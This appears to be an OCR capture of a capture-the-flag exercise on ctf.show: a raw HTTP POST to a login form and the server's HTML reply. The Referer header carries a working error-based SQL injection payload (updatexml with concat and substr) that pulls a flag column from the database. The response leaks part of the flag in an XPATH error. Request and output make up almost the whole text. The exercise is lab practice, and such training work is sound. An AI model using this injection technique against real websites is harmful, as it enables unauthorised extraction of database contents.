 POST / HTTP/1.1
Host: 3f74fb24-2320-4822-9d68-cbd2993b5d5b.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://3f74fb24-2320-4822-9d68-cbd2993b5d5b.challenge.ctf.show
Connection: close
Referer: 1',updatexml (1,concat(0x5c,substr((select group_concat(flag4)
from ctfshow.flag),30,60),0x5c),1))#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml (1,concat(0x5c,substr((select group_concat(flag4) from
ctfshow.flag),30,60),0x5c),1))#</font><br>XPATH syntax error:
'\f3-893b20a5569d}\'<br><br><img src="./images/flag.jpg" /><br>
</font>